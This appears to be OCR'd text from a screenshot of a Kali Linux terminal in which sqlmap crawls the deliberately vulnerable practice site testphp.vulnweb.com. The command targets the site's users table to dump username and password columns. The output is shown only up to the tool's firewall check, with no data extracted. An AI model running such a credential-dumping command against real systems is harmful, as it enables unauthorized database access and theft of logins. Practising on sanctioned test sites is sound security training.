 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/" --batch --crawl 2 -D acuart -T users -C uname,pa
ss --dump threads 5
1.8.7#stable
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 00:14:59 /2025-01-23/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[00:14:59] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com/'
[00:14:59] [INFO] searching for links with depth 1
[00:15:00] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[00:15:00] [WARNING] running in a single-thread mode. This could take a while
[00:15:04] [INFO] 9/13 links visited (69%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] Y
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing wi
th other tools [y/N] N
[00:15:06] [INFO] found a total of 5 targets
[1/5] URL:
GET http://testphp.vulnweb.com/showimage.php?file=
do you want to test this URL? [Y/n/q]
> Y
[00:15:06] [INFO] testing URL 'http://testphp.vulnweb.com/showimage.php?file='
[00:15:06] [INFO] using '/home/kali/.local/share/sqlmap/output/results-01232025_1215am.csv'
as the CSV results file in multiple targets mode
[00:15:06] [INFO] testing connection to the target URL
[00:15:07] [INFO] checking if the target is protected by some kind of WAF/IPS